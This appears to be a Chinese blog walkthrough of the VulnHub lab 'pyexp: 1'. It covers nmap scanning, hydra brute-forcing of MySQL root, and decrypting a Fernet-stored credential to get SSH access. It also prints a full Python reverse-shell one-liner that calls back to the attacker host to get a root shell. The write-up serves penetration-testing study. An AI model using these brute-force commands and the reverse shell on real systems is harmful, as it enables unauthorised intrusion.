当前位置:网站首页>vulnhub pyexp: 1

vulnhub pyexp: 1

2022-08-03 18:26:00 【仙女象】

渗透思路:

nmap扫描端口 ---- hydra爆破mysql默认用户root的密码 ---- 在数据库中发现fernet密文和密钥 ---- python解密fernet密文 ---- 利用python脚本漏洞sudo提权

环境信息:

靶机:192.168.101.95

攻击机:192.168.101.34

具体步骤:

1、nmap扫描端口

sudo nmap -sV -sC -p- 192.168.101.95只扫描到tcp 1337(ssh)和3306(mysql)

2、hydra爆破mysql默认用户root的密码

由于nmap扫描到的信息太少了,并且ssh登录的用户名犹如大海捞针,而mysql(MariaDB)有默认用户root,所以先试试用hydra爆破mysql用户root的密码。使用字典/usr/share/wordlists/rockyou.txt.gz解压后的rockyou.txt。

hydra -l root -P "rockyou.txt" mysql://192.168.101.95稍等一会儿,爆破出root的密码prettywoman

3、在数据库中发现fernet密文和密钥

以用户名root,密码prettywoman进入数据库

mysql -h 192.168.101.95 -u root -p查看所有数据库,发现数据库data

MariaDB [(none)]> show databases;

进入data数据库,查看所有表,发现表fernet

MariaDB [(none)]> use data;

MariaDB [data]> show tables;

查看fernet表中的数据,发现有一条数据

MariaDB [data]> select * from fernet;

cred列的值为gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys=

keyy列的值为UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0=

4、python解密fernet密文

fernet是一种对称加密算法,python中fernet的用法可以在这个网页找到:

Fernet (symmetric encryption) — Cryptography 38.0.0.dev1 documentation

根据上述网页的示例,在python3 shell中(命令行执行python3即可进入)依次执行如下命令,即可得到执行结果b'lucy:wJ9`"Lemdv9[FEw-'

>>> from cryptography.fernet import Fernet

>>> key = b'UJ5_V_b-TWKKyzlErA96f-9aEnQEfdjFbRKt8ULjdV0='

>>> f = Fernet(key)

>>> token = b'gAAAAABfMbX0bqWJTTdHKUYYG9U5Y6JGCpgEiLqmYIVlWB7t8gvsuayfhLOO_cHnJQF1_ibv14si1MbL7Dgt9Odk8mKHAXLhyHZplax0v02MMzh_z_eI7ys='

>>> f.decrypt(token)

b'lucy:wJ9`"Lemdv9[FEw-'

5、利用python脚本漏洞sudo提权

尝试以用户名lucy,密码wJ9`"Lemdv9[FEw-进行ssh登录,ssh端口为1337

ssh [email protected] -p 1337

登录成功后查看lucy是否可以sudo执行命令

sudo -l发现lucy可以以root的身份sudo执行python2 /opt/exp.py

(root) NOPASSWD: /usr/bin/python2 /opt/exp.py

查看/opt/exp.py的内容,发现它把用户输入当作python语句执行,利用这点可以提权

在攻击机上nc监听8888端口

nc -nlvp 8888靶机上执行

sudo python2 /opt/exp.py在提示how are you?之后输入

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.101.34",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")由于raw_input()函数默认将输入作为字符串,所以上述命令两侧不要加引号

攻击机上得到靶机root用户的shell

边栏推荐

- Is OnePlus Ace worth buying?Use strength to interpret the power of performance

- Execution plan of mysql

- 【mysql】SIGN(x) function

- 二叉树求和路径问题解答与注记

- 超T动力 焕“芯”出发 | 中国重汽专属定制版WP14T产品闪耀登场

- 学弟:我适不适合转行做软件测试?

- 常见亲脂性细胞膜染料DiO, Dil, DiR, Did光谱图和实验操作流程

- PHP base notes - NO. 1

- fatal error: jni.h: No such file or directory

- MySQL database account management and optimization

猜你喜欢



Postgresql 备份大小情况!



Chrome浏览器开发新截图工具,安全浏览器截图方法

多商户商城系统功能拆解21讲-平台端分销订单



WPF implements column chart

技术开发人员常用的安全浏览器

![[Azure Event Hub] Create Event Hub Consume Client + Custom Event Position with Azure AD Authentication](/img/fe/db506853be08398f815f4e36beee76.png)

[Azure Event Hub] Create Event Hub Consume Client + Custom Event Position with Azure AD Authentication



MPLS的简单应用于实验

实时渲染器不止lumion,Chaos Vantage你值得一试

揭秘deepin 23,从这里开始!

Mock模拟数据,并发起get,post请求(保姆级教程,一定能成功)

随机推荐

B628芯片电路图,B628升压IC的PCB布局PCB

三丁基-巯基膦烷「tBuBrettPhos Pd(allyl)」OTf),1798782-17-8

图像传感第一章学习心得

2021年数据泄露成本报告解读

异常与智能指针

cocos creater 3.x 插件安装方法

SQL代码需要供其他人复用,为什么传统的复制代码不可靠?

架构基本概念和架构本质

域名抢注“卷”到了表情包?ENS逆势上涨的新推力

sys文件系统

es6新增-Generator(异步编程的解决方案2)

WEB 渗透之CSRF

EasyNTS上云网关断电重启后设备离线是什么原因?

Higher mathematics - chapter ten infinite series - constant term series

大佬,谁有空帮忙看下这个什么问题呢,我就读取MySQLsource print下,刚接触flink,

实现博客营销有哪些技巧

多线程 里面 使用AtomicInteger类,保证线程安全

智能合约安全——delegatecall (2)

tree命令:以树的形式列出目录中的文件

EasyNTS上云网关断电重启后设备离线是什么原因?